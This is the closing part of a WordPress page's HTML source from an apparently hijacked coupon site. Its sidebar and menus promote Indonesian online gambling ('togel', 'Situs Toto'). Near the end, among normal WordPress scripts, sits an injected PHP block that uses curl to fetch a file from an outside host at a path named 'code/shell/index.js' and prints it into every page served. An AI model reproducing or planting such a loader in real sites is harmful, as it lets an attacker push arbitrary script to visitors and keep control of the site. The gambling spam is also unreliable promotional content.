		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://freerestaurantcouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-online-4d-3d-2d-gacor-aman-dan-terpercaya-di-indonesia/">Agen Judi Togel Online 4D 3D 2D Gacor Aman dan Terpercaya di Indonesia untuk Para Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-4d-3d-2d-gacor-dengan-sistem-fair-play-dan-odds-tinggi/">Agen Togel 4D 3D 2D Gacor Dengan Sistem Fair Play dan Odds Tinggi untuk Menang Lebih Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-terbaik-4d-3d-2d-gacor-dengan-layanan-customer-service-24-jam/">Agen Judi Togel Terbaik 4D 3D 2D Gacor dengan Layanan Customer Service 24 Jam yang Andal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-online-gacor-4d-3d-2d-dengan-data-keluaran-lengkap-dan-terupdate/">Agen Togel Online Gacor 4D 3D 2D Dengan Data Keluaran Lengkap dan Terupdate untuk Memaksimalkan Kemenangan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-4d-3d-2d-gacor-dengan-deposit-murah-dan-transaksi-cepat/">Agen Judi Togel 4D 3D 2D Gacor dengan Deposit Murah dan Transaksi Cepat untuk Menang Mudah</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1697ac5867a54929b25c27bb850cd9aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
